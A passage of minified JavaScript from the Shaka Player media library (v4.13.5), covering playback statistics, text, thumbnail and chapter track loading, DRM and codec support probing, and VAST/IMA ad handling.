r=(i=this.K?this.K.i:1)*n.bandwidth;t&&t.bandwidth&&(r+=i*t.bandwidth),this.A.A=r}n&&n.video&&(t=this.A,i=n.video.height||NaN,t.m=n.video.width||NaN,t.l=i),this.U()&&(n=this.Wd()||0,this.A.B=n/1e3),this.i&&(this.A.G=this.i.periodCount,this.A.D=this.i.gapCount,this.i.presentationTimeline&&(this.A.I=this.i.presentationTimeline.h)),n=this.o.getBandwidthEstimate(),this.A.s=n}this.m==Ed&&((n=this.A).mc=isNaN(n.mc)?NaN:n.mc+NaN,n=this.A,t=e.videoHeight||NaN,n.m=e.videoWidth||NaN,n.l=t);var a=this.A;e=a.m,n=a.l,t=a.A,i=a.M,r=a.O;for(var o=a.L,s=a.W,u=a.P,c=a.s,d=a.i,h=a.C,p=a.H,f=a.j,g=wl(a.g,"playing"),m=wl(a.g,"paused"),v=wl(a.g,"buffering"),y=a.o,b=a.B,w=a.I,S=a.Ug,T=a.mc,x=a.K,A=a.G,E=a.D,k=function(e){function t(e){return{timestamp:e.timestamp,state:e.state,duration:e.duration}}for(var n=[],i=l(e.h),r=i.next();!r.done;r=i.next())n.push(t(r.value));return e.g&&n.push(t(e.g)),n}(a.g),I=[],M=(a=l(a.h.g)).next();!M.done;M=a.next())M=M.value,I.push({timestamp:M.timestamp,id:M.id,type:M.type,fromAdaptation:M.fromAdaptation,bandwidth:M.bandwidth});return{width:e,height:n,streamBandwidth:t,decodedFrames:i,droppedFrames:r,corruptedFrames:o,stallsDetected:s,gapsJumped:u,estimatedBandwidth:c,completionPercent:d,loadLatency:h,manifestTimeSeconds:p,drmTimeSeconds:f,playTime:g,pauseTime:m,bufferingTime:v,licenseTime:y,liveLatency:b,maxSegmentDuration:w,manifestSizeBytes:S,bytesDownloaded:T,nonFatalErrorCount:x,manifestPeriodCount:A,manifestGapCount:E,stateHistory:k,switchHistory:I}},i.Ih=function(e,t,n,i,r,a,o){o=void 0!==o&&o;var s,u,l,c,d,h,p,f,g,m,v,y=this;return L((function(b){switch(b.g){case 1:if(y.m!=Ad&&y.m!=Ed)throw new Le(1,7,7004);if("subtitles"!=n&&"captions"!=n&&X("Using a kind value different of `subtitles` or `captions` can cause unwanted issues."),i){b.u(2);break}return w(b,Wc(y,e),3);case 3:i=b.h;case 2:if(s=[],y.s&&(s=y.s.getCuePoints()),y.m!=Ed){b.u(4);break}return o&&(n="forced"),w(b,Xc(y,e,t,n,i,a||"",s),5);case 5:if(u=Qi(t),l=y.rc(),c=l.find((function(e){return Qi(e.language)==u&&e.label==(a||"")&&e.kind==n})))return sd(y),b.return(c);throw new Le(1,2,2012);case 4:if(d=Si,h=y.$a(),p=h.end-h.start,y.i&&(p=y.i.presentationTimeline.getDuration()),1/0==p)throw new Le(1,4,4033);if(!s.length){b.u(6);break}return w(b,$c(y,e,y.D,y.g.streaming.retryParameters),7);case 7:f=b.h,g=Yc(y,f,i,s),m=new Blob([g],{type:"text/vtt"}),e=Vs(m),i="text/vtt";case 6:if(v={id:y.qg++,originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:du(0,p,[e]),mimeType:i||"",codecs:r||"",kind:n,encrypted:!1,drmInfos:[],keyIds:new Set,language:t,originalLanguage:t,label:a||null,type:d.wa,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!!o,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!0,fastSwitching:!1,fullMimeTypes:new Set([Ei(i||"",r||"")]),isAudioMuxedInVideo:!1},!Vi(Ei(v.mimeType,v.codecs)))throw new Le(2,2,2014,i);return y.i.textStreams.push(v),sd(y),b.return(mr(v))}}))},i.Jh=function(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T=this;return L((function(x){switch(x.g){case 1:if(T.m!=Ad&&T.m!=Ed)throw new Le(1,7,7004);if(t){x.u(2);break}return w(x,Wc(T,e),3);case 3:t=x.h;case 2:if("text/vtt"!=t)throw new Le(1,2,2017,e);if(n=Si,i=T.$a(),r=i.end-i.start,T.i&&(r=T.i.presentationTimeline.getDuration()),1/0==r)throw new Le(1,4,4045);return w(x,$c(T,e,T.D,T.g.streaming.retryParameters),4);case 4:if(a=x.h,!(o=Bi(t)))throw new Le(2,2,2014,t);for(s=o(),u={periodStart:0,segmentStart:0,segmentEnd:r,vttOffset:0},c=ge(a),d=s.parseMedia(c,u,e,[]),h=[],p=l(d),f=p.next(),g={};!f.done;g={Ie:void 0,Jc:void 0},f=p.next())g.Jc=f.value,g.Ie=null,m=function(t){return function(){return null==t.Ie&&(t.Ie=fi([e],[t.Jc.payload])),t.Ie||[]}}(g),v=new Ao(g.Jc.startTime,g.Jc.endTime,m,0,null,null,0,0,1/0),g.Jc.payload.includes("#xywh")&&4===(y=g.Jc.payload.split("#xywh=")[1].split(",")).length&&v.ye({height:parseInt(y[3],10),positionX:parseInt(y[0],10),positionY:parseInt(y[1],10),width:parseInt(y[2],10)}),h.push(v);if(b=t,!h.length){x.u(5);break}return w(x,Ul(h[0].N()[0],T.D,T.g.manifest.retryParameters),6);case 6:b=x.h;case 5:return S={id:T.qg++,originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:new lu(h),mimeType:b||"",codecs:"",kind:"",encrypted:!1,drmInfos:[],keyIds:new Set,language:"und",originalLanguage:null,label:null,type:n.Re,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,tilesLayout:"1x1",accessibilityPurpose:null,external:!0,fastSwitching:!1,fullMimeTypes:new Set([Ei(b||"","")]),isAudioMuxedInVideo:!1},T.m==Ed?T.Ed.push(S):T.i.imageStreams.push(S),sd(T),x.return(vr(S))}}))},i.Hh=function(e,t,n){var i,r,a,o,s=this;return L((function(u){switch(u.g){case 1:if(s.m!=Ad&&s.m!=Ed)throw new Le(1,7,7004);if(n){u.u(2);break}return w(u,Wc(s,e),3);case 3:n=u.h;case 2:return i=[],s.s&&(i=s.s.getCuePoints()),w(u,Xc(s,e,t,"chapters",n,"",i),4);case 4:if(r=u.h,a=s.Kg(),!(o=a.find((function(e){return e.language==t})))){u.u(5);break}return w(u,new Promise((function(e,t){s.l.ma(r,"load",e),s.l.ma(r,"error",(function(){t(new Le(1,2,2015))}))})),6);case 6:return sd(s),u.return(o);case 5:throw new Le(1,2,2012)}}))},i.qj=function(e,t){this.ha.width=e,this.ha.height=t},i.Wf=function(e){if(this.m==Ad){var t=this.j;if(e=void 0===e?.1:e,t.m.g)t=!1;else if(t.B)t=!1;else{for(var n=l(t.h.values()),i=n.next();!i.done;i=n.next())!(i=i.value).qd||i.Fa||i.kb||(i.qd=!1,Zu(t,i,e));t=!0}}else t=!1;return t},i.wf=function(){return X("Shaka Player's internal Manifest structure is NOT covered by semantic versioning compatibility guarantees.  It may change at any time!  Please consider filing a feature request for whatever you use getManifest() for."),this.i},i.ki=function(){return this.Qa},i.ei=function(){var e={video:null,audio:null,text:null};if(this.m!=Ad)return e;for(var t=this.j.l,n=this.h.currentTime,i=(t=l([t.video,t.audio,this.j.s])).next();!i.done;i=t.next())if((i=i.value)&&i.segmentIndex){var r=i.segmentIndex.find(n);r={codecs:(r=i.segmentIndex.get(r)).codecs||i.codecs,mimeType:r.mimeType||i.mimeType,bandwidth:r.bandwidth||i.bandwidth},"video"==i.type?(r.width=i.width,r.height=i.height,e.video=r):"audio"==i.type?e.audio=r:i.type==wi&&(e.text=r)}return e},i.th=function(e){this.pe=e},i.disableStream=function(e,t){if(!this.g.abr.enabled||this.m===Td||!navigator.onLine||0==t||!this.i)return!1;if(this.i.variants.some((function(t){var n=t[e.type];return!(!n||n.id===e.id||t.disabledUntilTime||"audio"==e.type&&e.language!==n.language)}))){for(var n=!1,i=!1,r=l(this.i.variants),a=r.next();!a.done;a=r.next()){var o=(a=a.value)[e.type];o&&(o.id===e.id?(a.disabledUntilTime=Date.now()/1e3+t,n=!0):o.trickModeVideo&&o.trickModeVideo.id==e.id&&(i=!0))}return!(!n&&i||(this.qe.Ga(1),t=this.Eb().video.reduce((function(e,t){return e+t.end-t.start}),0),rd(this,!1,t,!0,!1),0))}return!1},i.addFont=function(t,n){var i,r,a,o,s;return L((function(u){if(1==u.g)return"fonts"in document&&"FontFace"in e?w(u,document.fonts.ready,3):u.u(0);if(!("entries"in document.fonts))return u.return();for(i=function(e){for(var t=[],n=(e=e.entries()).next();!1===n.done;)t.push(n.value),n=e.next();return t},r=l(i(document.fonts)),a=r.next();!a.done;a=r.next())if((o=a.value).family==t&&"swap"==o.display)return u.return();s=new FontFace(t,"url("+n+")",{display:"swap"}),document.fonts.add(s),S(u)}))},i.Ka=function(){return!(!this.h||!this.h.remote)&&"disconnected"!=this.h.remote.state},i.Qc=function(){return!(this.h&&!this.h.ended)||this.sa&&!this.U()&&this.h.currentTime>=this.$a().end},B("shaka.Player",Ac),Ac.prototype.isEnded=Ac.prototype.Qc,Ac.prototype.isRemotePlayback=Ac.prototype.Ka,Ac.prototype.addFont=Ac.prototype.addFont,Ac.prototype.setVideoContainer=Ac.prototype.th,Ac.prototype.getFetchedPlaybackInfo=Ac.prototype.ei,Ac.prototype.getManifestParserFactory=Ac.prototype.ki,Ac.prototype.getManifest=Ac.prototype.wf,Ac.prototype.retryStreaming=Ac.prototype.Wf,Ac.prototype.setMaxHardwareResolution=Ac.prototype.qj,Ac.prototype.addChaptersTrack=Ac.prototype.Hh,Ac.prototype.addThumbnailsTrack=Ac.prototype.Jh,Ac.prototype.addTextTrackAsync=Ac.prototype.Ih,Ac.prototype.getStats=Ac.prototype.getStats,Ac.prototype.getBufferedInfo=Ac.prototype.Eb,Ac.prototype.getSegmentAvailabilityDuration=Ac.prototype.Yd,Ac.prototype.getPresentationStartTimeAsDate=Ac.prototype.Og,Ac.prototype.getPlayheadTimeAsDate=Ac.prototype.oi,Ac.prototype.setTextTrackVisibility=Ac.prototype.qh,Ac.prototype.getChapters=Ac.prototype.ai,Ac.prototype.getChaptersTracks=Ac.prototype.Kg,Ac.prototype.isTextTrackVisible=Ac.prototype.Ff,Ac.prototype.selectVariantsByLabel=Ac.prototype.lj,Ac.prototype.selectTextLanguage=Ac.prototype.Zf,Ac.prototype.selectAudioLanguage=Ac.prototype.jh,Ac.prototype.getTextLanguages=Ac.prototype.ti,Ac.prototype.getAudioLanguages=Ac.prototype.Yh,Ac.prototype.getTextLanguagesAndRoles=Ac.prototype.ui,Ac.prototype.getAudioLanguagesAndRoles=Ac.prototype.Zh,Ac.prototype.selectVariantTrack=Ac.prototype.$f,Ac.prototype.selectTextTrack=Ac.prototype.kh,Ac.prototype.getThumbnails=Ac.prototype.wi,Ac.prototype.getAllThumbnails=Ac.prototype.Xh,Ac.prototype.getImageTracks=Ac.prototype.gi,Ac.prototype.getTextTracks=Ac.prototype.rc,Ac.prototype.getVariantTracks=Ac.prototype.sc,Ac.prototype.cancelTrickPlay=Ac.prototype.dd,Ac.prototype.trickPlay=Ac.prototype.Jd,Ac.prototype.getPlaybackRate=Ac.prototype.gb,Ac.prototype.isBuffering=Ac.prototype.Ef,Ac.prototype.getKeyStatuses=Ac.prototype.Vd,Ac.prototype.getActiveSessionsMetadata=Ac.prototype.vf,Ac.prototype.getExpiration=Ac.prototype.md,Ac.prototype.drmInfo=Ac.prototype.drmInfo,Ac.prototype.keySystem=Ac.prototype.keySystem,Ac.prototype.isFullyLoaded=Ac.prototype.Gi,Ac.prototype.goToLive=Ac.prototype.Ci,Ac.prototype.seekRange=Ac.prototype.$a,Ac.prototype.isAudioOnly=Ac.prototype.Fi,Ac.prototype.isInProgress=Ac.prototype.vc,Ac.prototype.isLive=Ac.prototype.U,Ac.prototype.getAdManager=Ac.prototype.Ig,Ac.prototype.getAssetUri=Ac.prototype.Nc,Ac.prototype.getNetworkingEngine=Ac.prototype.wb,Ac.prototype.getMediaElement=Ac.prototype.ni,Ac.prototype.getManifestType=Ac.prototype.xf,Ac.prototype.getLoadMode=Ac.prototype.ji,Ac.prototype.resetConfiguration=Ac.prototype.gj,Ac.prototype.getBufferFullness=Ac.prototype.Jg,Ac.prototype.getNonDefaultConfiguration=Ac.prototype.Ng,Ac.prototype.getConfigurationForLowLatency=Ac.prototype.bi,Ac.prototype.getConfiguration=Ac.prototype.getConfiguration,Ac.prototype.configurationForLowLatency=Ac.prototype.Uh,Ac.prototype.configure=Ac.prototype.configure,Ac.prototype.releaseAllMutexes=Ac.prototype.cj,Ac.prototype.destroyAllPreloads=Ac.prototype.cf,Ac.prototype.preload=Ac.prototype.preload,Ac.prototype.detachAndSavePreload=Ac.prototype.Eg,Ac.prototype.unloadAndSavePreload=Ac.prototype.uj,Ac.prototype.load=Ac.prototype.load,Ac.prototype.updateStartTime=Ac.prototype.yj,Ac.prototype.unload=Ac.prototype.kc,Ac.prototype.detach=Ac.prototype.detach,Ac.prototype.attachCanvas=Ac.prototype.Nh,Ac.prototype.attach=Ac.prototype.Jb,Ac.probeSupport=function(t){var n,i,r,a,o;return t=void 0===t||t,L((function(s){switch(s.g){case 1:if(n={},!t){s.u(2);break}return w(s,function(){var t,n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B;return L((function(V){if(1==V.g){if(t="org.w3.clearkey com.widevine.alpha com.widevine.alpha.experiment com.microsoft.playready com.microsoft.playready.hardware com.microsoft.playready.recommendation com.chromecast.playready com.apple.fps.1_0 com.apple.fps com.huawei.wiseplay".split(" "),!(e.MediaKeys&&e.navigator&&e.navigator.requestMediaKeySystemAccess&&e.MediaKeySystemAccess&&e.MediaKeySystemAccess.prototype.getConfiguration)){for(n={},i=l(t),r=i.next();!r.done;r=i.next())a=r.value,n[a]=null;return V.return(n)}for(o="1.0 1.1 1.2 1.3 1.4 2.0 2.1 2.2 2.3".split(" "),u={"com.widevine.alpha":s=["SW_SECURE_CRYPTO","SW_SECURE_DECODE","HW_SECURE_CRYPTO","HW_SECURE_DECODE","HW_SECURE_ALL"],"com.widevine.alpha.experiment":s,"com.microsoft.playready.recommendation":["150","2000","3000"]},h={videoCapabilities:c=[{contentType:'video/mp4; codecs="avc1.42E01E"'},{contentType:'video/webm; codecs="vp8"'}],audioCapabilities:d=[{contentType:'audio/mp4; codecs="mp4a.40.2"'},{contentType:'audio/webm; codecs="opus"'}],initDataTypes:["cenc","sinf","skd","keyids"]},p=[null,"cenc","cbcs","cbcs-1-9"],f=new Map,g=function(e,t){var n,i,r,a,s,u,c,d,h,p,g,m,v;return L((function(y){switch(y.g){case 1:return T(y,2),w(y,t.createMediaKeys(),5);case 5:n=y.h;case 4:A(y,3);break;case 2:return E(y),y.return();case 3:if(r=!!(i=t.getConfiguration().sessionTypes)&&i.includes("persistent-license"),We()&&(r=!1),a=t.getConfiguration().videoCapabilities,s=t.getConfiguration().audioCapabilities,u={persistentState:r,encryptionSchemes:[],videoRobustnessLevels:[],audioRobustnessLevels:[],minHdcpVersions:[]},f.has(e)&&f.get(e)?u=f.get(e):f.set(e,u),(c=a[0].encryptionScheme)&&!u.encryptionSchemes.includes(c)&&u.encryptionSchemes.push(c),(d=a[0].robustness)&&!u.videoRobustnessLevels.includes(d)&&u.videoRobustnessLevels.push(d),(h=s[0].robustness)&&!u.audioRobustnessLevels.includes(h)&&u.audioRobustnessLevels.push(h),"getStatusForPolicy"in n){for(p=[],g=l(o),m=g.next(),v={};!m.done;v={rd:void 0},m=g.next())v.rd=m.value,u.minHdcpVersions.includes(v.rd)||p.push(n.getStatusForPolicy({minHdcpVersion:v.rd}).then(function(e){return function(t){"usable"!=t||u.minHdcpVersions.includes(e.rd)||u.minHdcpVersions.push(e.rd)}}(v)));return w(y,Promise.all(p),0)}y.u(0)}}))},m=function(e,t,n,i){var r,a,o,s,u,c,d,p,f,m;return L((function(v){switch(v.g){case 1:for(T(v,2),r=Mt(h),a=l(r.videoCapabilities),o=a.next();!o.done;o=a.next())(s=o.value).encryptionScheme=t,s.robustness=n;for(u=l(r.audioCapabilities),c=u.next();!c.done;c=u.next())(d=c.value).encryptionScheme=t,d.robustness=i;return(p=Mt(r)).persistentState="required",p.sessionTypes=["persistent-license"],f=[p,r],w(v,Xi(1,navigator.requestMediaKeySystemAccess(e,f)),4);case 4:return m=v.h,w(v,g(e,m),5);case 5:A(v,0);break;case 2:E(v),S(v)}}))},v=function(e,t,n,i){var r,a,o;return L((function(s){switch(s.g){case 1:return T(s,2),r={type:"media-source",video:{contentType:c[0].contentType,width:640,height:480,bitrate:1,framerate:1},audio:{contentType:d[0].contentType,channels:2,bitrate:1,samplerate:1},keySystemConfiguration:{keySystem:e,video:{encryptionScheme:t,robustness:n},audio:{encryptionScheme:t,robustness:i}}},w(s,Xi(1,navigator.mediaCapabilities.decodingInfo(r)),4);case 4:return a=s.h,o=a.keySystemAccess,w(s,g(e,o),5);case 5:A(s,0);break;case 2:E(s),S(s)}}))},y=l(t),b=y.next();!b.done;b=y.next())x=b.value,f.set(x,null);for(k=function(e){return!("org.w3.clearkey"===e&&Je()||e&&e.match(/^com\.apple\.fps/)&&nt()||Oe(e)&&(tt()||Je())||Oe(e)&&ot("Firefox")||"com.huawei.wiseplay"===e&&(nt()||tt()))},I=[],M=l(p),_=M.next();!_.done;_=M.next())for(C=_.value,P=l(t),D=P.next();!D.done;D=P.next())R=D.value,k(R)&&(I.push(m(R,C,"","")),I.push(v(R,C,"","")));for(N=l(t),U=N.next();!U.done;U=N.next())for(O=U.value,j=l(u[O]||[]),F=j.next();!F.done;F=j.next())B=F.value,k(O)&&(I.push(m(O,null,B,"")),I.push(m(O,null,"",B)),I.push(v(O,null,B,"")),I.push(v(O,null,"",B)));return w(V,Promise.all(I),2)}return V.return(ha(f))}))}(),3);case 3:n=s.h;case 2:return i=function(){var e={};if(He())for(var t=l(yo.keys()),n=t.next();!n.done;n=t.next())e[n.value]=!0;for(n=(t=l(["application/dash+xml","application/x-mpegurl","application/vnd.apple.mpegurl","application/vnd.ms-sstr+xml"])).next();!n.done;n=t.next())e[n=n.value]=He()?yo.has(n):Ge(n);return e}(),r=function(){for(var e='video/mp4; codecs="avc1.42E01E",video/mp4; codecs="avc3.42E01E",video/mp4; codecs="hev1.1.6.L93.90",video/mp4; codecs="hvc1.1.6.L93.90",video/mp4; codecs="hev1.2.4.L153.B0"; eotf="smpte2084",video/mp4; codecs="hvc1.2.4.L153.B0"; eotf="smpte2084",video/mp4; codecs="vp9",video/mp4; codecs="vp09.00.10.08",video/mp4; codecs="av01.0.01M.08",video/mp4; codecs="dvh1.05.01",video/mp4; codecs="dvh1.20.01",audio/mp4; codecs="mp4a.40.2",audio/mp4; codecs="ac-3",audio/mp4; codecs="ec-3",audio/mp4; codecs="ac-4.02.01.01",audio/mp4; codecs="opus",audio/mp4; codecs="flac",audio/mp4; codecs="dtsc",audio/mp4; codecs="dtse",audio/mp4; codecs="dtsx",video/webm; codecs="vp8",video/webm; codecs="vp9",video/webm; codecs="vp09.00.10.08",audio/webm; codecs="vorbis",audio/webm; codecs="opus",video/mp2t; codecs="avc1.42E01E",video/mp2t; codecs="avc3.42E01E",video/mp2t; codecs="hvc1.1.6.L93.90",video/mp2t; codecs="mp4a.40.2",video/mp2t; codecs="ac-3",video/mp2t; codecs="ec-3",text/vtt,application/mp4; codecs="wvtt",application/ttml+xml,application/mp4; codecs="stpp"'.split(",").concat(c(Oi)),t={},n=(e=l(e)).next();!n.done;n=e.next()){Vi(n=n.value)?t[n]=!0:t[n]=He()?ne(n)||!!jn(n):Ge(n);var i=n.split(";")[0];t[i]=t[i]||t[n]}return t}(),w(s,lt(),4);case 4:return a=s.h,o={manifest:i,media:r,drm:n,hardwareResolution:a},Id.forEach((function(e,t){o[t]=e()})),s.return(o)}}))},Ac.isBrowserSupported=function(){return e.Promise||X("A Promise implementation or polyfill is required"),!(!(e.Promise&&e.Uint8Array&&Array.prototype.forEach)||ot("Trident/"))&&(!!He()||Ge("application/x-mpegurl"))},Ac.setAdManagerFactory=function(e){Md=e},Ac.registerSupportPlugin=Ic,Ac.prototype.destroy=Ac.prototype.destroy;var Td=0,xd=1,Ad=2,Ed=3;Ac.LoadMode={DESTROYED:Td,NOT_LOADED:xd,MEDIA_SOURCE:Ad,SRC_EQUALS:Ed},Ac.version="v4.13.5";var kd=["4","13"];le=new function(e){this.g=e,this.i=se,this.h=ue}(new ae(Number(kd[0]),Number(kd[1])));var Id=new Map,Md=null;function _d(){this.g=[],this.i=this.l=this.j=this.h=0}function Cd(e){return e.g.length?e.g.reduce((function(e,t){return e+t}),0)/e.g.length:0}function Pd(e,t,n){var i=this;this.g=e,this.h=t,this.j=n,this.i=!1,this.l=this.h.getVolume(),this.m=new Q,this.m.F(this.h,google.ima.AdEvent.Type.PAUSED,(function(){i.i=!0})),this.m.F(this.h,google.ima.AdEvent.Type.RESUMED,(function(){i.i=!1}))}function Ld(){}function Dd(e,t){for(var n=[],i=(e=l(Ut(e,"Ad"))).next();!i.done;i=e.next())if((i=Bt(i.value,"InLine"))&&(i=Bt(i,"Creatives")))for(var r=(i=l(Ut(i,"Creative"))).next();!r.done;r=i.next()){var a=Bt(r=r.value,"Linear");if(a&&Rd(n,t,a),r=Bt(r,"NonLinearAds"))for(var o=(r=l(r=Ut(r,"NonLinear"))).next();!o.done;o=r.next())e:{a=n;var s=t,u=o.value,c=Bt(u,"StaticResource");if(c)o=c.attributes.creativeType;else{if(!(c=Bt(u,"HTMLResource")))break e;o="text/html"}if(c=jt(c)){"text/html"===o&&(c="data:text/html;charset=UTF-8,"+encodeURIComponent(c));var d=Ht(u,"width",$t)||Ht(u,"expandedWidth",$t),h=Ht(u,"height",$t)||Ht(u,"expandedHeight",$t);if(d||h){var p=null;(u=u.attributes.minSuggestedDuration)&&(p=kt(u)),u=0,null!=s&&(u=s),a.push({id:null,groupId:null,startTime:u,endTime:null,uri:c,mimeType:o,isSkippable:!1,skipOffset:null,skipFor:null,canJump:!1,resumeOffset:0,playoutLimit:p,once:!0,pre:null==s,post:1/0==s,timelineRange:!1,loop:!1,overlay:{viewport:{x:0,y:0},topLeft:{x:0,y:0},size:{x:d||0,y:h||0}}})}}}}return n}function Rd(e,t,n){var i=0;null!=t&&(i=t);var r=null;if(n.attributes.skipoffset&&(r=kt(n.attributes.skipoffset),isNaN(r)&&(r=null)),n=Bt(n,"MediaFiles")){var a=Ut(n,"MediaFile");for(n=a,(a=a.filter((function(e){return"streaming"==e.attributes.delivery}))).length&&(n=a),n=n.sort((function(e,t){return(parseInt(t.attributes.height,10)||0)-(parseInt(e.attributes.height,10)||0)})),a=(n=l(n)).next();!a.done;a=n.next())if(!(a=a.value).attributes.apiFramework){var o=jt(a);if(o){e.push({id:null,groupId:null,startTime:i,endTime:null,uri:o,mimeType:a.attributes.type||null,isSkippable:null!=r,skipOffset:r,skipFor:null,canJump:!1,resumeOffset:0,playoutLimit:null,once:!0,pre:null==t,post:1/0==t,timelineRange:!1,loop:!1,overlay:null});break}}}}function Nd(t,n,i,r,a){var o=this;this.s=t,this.i=n,this.D=!1,this.A=this.o=null,this.G=NaN,this.l=a,this.j=null,this.h=new Q,google.ima.settings.setLocale(i),google.ima.settings.setDisableCustomPlaybackForIOS10Plus(!0),this.C=new google.ima.AdDisplayContainer(this.s,this.i),this.C.initialize(),this.m=new google.ima.AdsLoader(this.C),this.m.getSettings().setPlayerType("shaka-player"),this.m.getSettings().setPlayerVersion("v4.13.5"),this.g=null,this.B=r||new google.ima.AdsRenderingSettings,this.h.F(this.m,google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,(function(t){!function(t,n){if(t.l(new qr("ads-loaded",(new Map).set("loadTime",Date.now()/1e3-t.G))),t.o.customPlayheadTracker){var i={currentTime:t.i.currentTime};t.g=n.getAdsManager(i,t.B),t.i.muted?t.g.setVolume(0):t.g.setVolume(t.i.volume),t.h.F(t.i,"timeupdate",(function(){t.i.duration&&(i.currentTime=t.i.currentTime)})),t.h.F(t.i,"volumechange",(function(){t.j&&(t.j.setVolume(t.i.volume),t.i.muted&&t.j.setMuted(!0))}))}else t.g=n.getAdsManager(t.i,t.B);t.l(new qr("ima-ad-manager-loaded",(new Map).set("imaAdManager",t.g)));var r=t.g.getCuePoints();if(r.length){n=[];for(var a=(r=l(r)).next();!a.done;a=r.next())n.push({start:a.value,end:null});t.l(new qr("ad-cue-points-changed",(new Map).set("cuepoints",n)))}!function(e){function t(t,n){t=(new Map).set("originalEvent",t),e.l(new qr(n,t))}e.h.F(e.g,google.ima.AdErrorEvent.Type.AD_ERROR,(function(t){Ud(e,t)})),e.h.F(e.g,google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED,(function(t){jd(e,t)})),e.h.F(e.g,google.ima.AdEvent.Type.STARTED,(function(t){jd(e,t)})),e.h.F(e.g,google.ima.AdEvent.Type.FIRST_QUARTILE,(function(e){t(e,"ad-first-quartile")})),e.h.F(e.g,google.ima.AdEvent.Type.MIDPOINT,(function(e){t(e,"ad-midpoint")})),e.h.F(e.g,google.ima.AdEvent.Type.THIRD_QUARTILE,(function(e){t(e,"ad-third-quartile")})),e.h.F(e.g,google.ima.AdEvent.Type.COMPLETE,(function(e){t(e,"ad-complete")})),e.h.F(e.g,google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED,(function(t){Fd(e,t)})),e.h.F(e.g,google.ima.AdEvent.Type.ALL_ADS_COMPLETED,(function(t){Fd(e,t)})),e.h.F(e.g,google.ima.AdEvent.Type.SKIPPED,(function(e){t(e,"ad-skipped")})),e.h.F(e.g,google.ima.AdEvent.Type.VOLUME_CHANGED,(function(e){t(e,"ad-volume-changed")})),e.h.F(e.g,google.ima.AdEvent.Type.VOLUME_MUTED,(function(e){t(e,"ad-muted")})),e.h.F(e.g,google.ima.AdEvent.Type.PAUSED,(function(n){e.j&&(e.j.i=!0,t(n,"ad-paused"))})),e.h.F(e.g,google.ima.AdEvent.Type.RESUMED,(function(n){e.j&&(e.j.i=!1,t(n,"ad-resumed"))})),e.h.F(e.g,google.ima.AdEvent.Type.SKIPPABLE_STATE_CHANGED,(function(n){e.j&&t(n,"ad-skip-state-changed")})),e.h.F(e.g,google.ima.AdEvent.Type.CLICK,(function(e){t(e,"ad-clicked")})),e.h.F(e.g,google.ima.AdEvent.Type.AD_PROGRESS,(function(e){t(e,"ad-progress")})),e.h.F(e.g,google.ima.AdEvent.Type.AD_BUFFERING,(function(e){t(e,"ad-buffering")})),e.h.F(e.g,google.ima.AdEvent.Type.IMPRESSION,(function(e){t(e,"ad-impression")})),e.h.F(e.g,google.ima.AdEvent.Type.DURATION_CHANGE,(function(e){t(e,"ad-duration-changed")})),e.h.F(e.g,google.ima.AdEvent.Type.USER_CLOSE,(function(e){t(e,"ad-closed")})),e.h.F(e.g,google.ima.AdEvent.Type.LOADED,(function(e){t(e,"ad-loaded")})),e.h.F(e.g,google.ima.AdEvent.Type.ALL_ADS_COMPLETED,(function(e){t(e,"all-ads-completed")})),e.h.F(e.g,google.ima.AdEvent.Type.LINEAR_CHANGED,(function(e){t(e,"ad-linear-changed")})),e.h.F(e.g,google.ima.AdEvent.Type.AD_METADATA,(function(e){t(e,"ad-metadata")})),e.h.F(e.g,google.ima.AdEvent.Type.LOG,(function(e){t(e,"ad-recoverable-error")})),e.h.F(e.g,google.ima.AdEvent.Type.AD_BREAK_READY,(function(e){t(e,"ad-break-ready")})),e.h.F(e.g,google.ima.AdEvent.Type.INTERACTION,(function(e){t(e,"ad-interaction")}))}(t);try{t.g.init(t.i.offsetWidth,t.i.offsetHeight,Od(t)?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL),t.h.F(t.i,"loadeddata",(function(){t.g.resize(t.i.offsetWidth,t.i.offsetHeight,Od(t)?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL)})),"ResizeObserver"in e?(t.A=new ResizeObserver((function(){t.g.resize(t.i.offsetWidth,t.i.offsetHeight,Od(t)?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL)})),t.A.observe(t.i)):t.h.F(document,"fullscreenchange",(function(){t.g.resize(t.i.offsetWidth,t.i.offsetHeight,Od(t)?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL)})),t.D||t.o.skipPlayDetection?t.g.start():t.h.ma(t.i,"play",(function(){t.D=!0,t.g.start()}))}catch(e){Fd(t,null)}}(o,t)})),this.h.F(this.m,google.ima.AdErrorEvent.Type.AD_ERROR,(function(e){Ud(o,e)})),this.h.F(this.i,"ended",(function(){o.m.contentComplete()})),this.h.ma(this.i,"play",(function(){o.D=!0}))}function Ud(e,t){t.getError(),t=(new Map).set("originalEvent",t),e.l(new qr("ad-error",t)),Fd(e,null),e.l(new qr("ad-cue-points-changed",(new Map).set("cuepoints",[])))}function Od(e){return document.fullscreenEnabled?!!document.fullscreenElement:!!(e=e.i).webkitSupportsFullscreen&&e.webkitDisplayingFullscreen}function jd(e,t){var n=t.getAd();n?(e.j=new Pd(n,e.g,e.i),t.type!=google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED||e.o.supportsMultipleMediaElements||e.l(new qr("ad-content-pause-requested")),t=(new Map).set("ad",e.j).set("sdkAdObject",n).set("originalEvent",t),e.l(new qr("ad-started",t)),e.j.isLinear()&&(e.s.setAttribute("ad-active","true"),e.o.customPlayheadTracker||e.i.pause(),e.i.muted?((t=e.j).l=e.i.volume,t.h.setVolume(0)):e.j.setVolume(e.i.volume))):X("The IMA SDK fired a "+t.type+" event with no associated ad. Unable to play ad!")}function 